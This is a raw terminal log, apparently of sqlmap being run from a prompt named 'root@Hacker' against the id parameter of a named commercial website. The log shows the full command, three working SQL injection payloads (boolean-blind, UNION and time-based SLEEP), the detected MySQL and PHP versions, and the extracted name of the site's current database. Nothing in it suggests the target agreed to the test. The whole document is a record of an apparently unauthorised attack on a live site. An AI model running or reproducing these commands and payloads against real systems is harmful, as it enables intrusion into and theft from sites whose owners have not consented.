 [root@Hacker~]# Sqlmap -u http://www.yishion.com.cn/workdetail.php?id=1 --dbms "
Mysql" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:14:56
[17:14:56] [INFO] testing connection to the target url
[17:14:56] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 6434=6434 AND 'oeQX'='oeQX
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: id=1' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, CONCAT(0x3a6f636
c3a,0x634f47746f55484f4a51,0x3a646d703a), NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'gCQN'='gCQN
---
[17:14:56] [INFO] testing MySQL
[17:14:56] [INFO] confirming MySQL
[17:14:56] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.28
back-end DBMS: MySQL >= 5.0.0
[17:14:56] [INFO] fetching current database
current database:    'yishion-new'
[17:14:56] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[17:14:56] [INFO] fetched data logged to text files under 'F:\1937CN~1\VStart50\
tools\????\SQLMAP~2\Bin\output\www.yishion.com.cn'
[*] shutting down at 17:14:56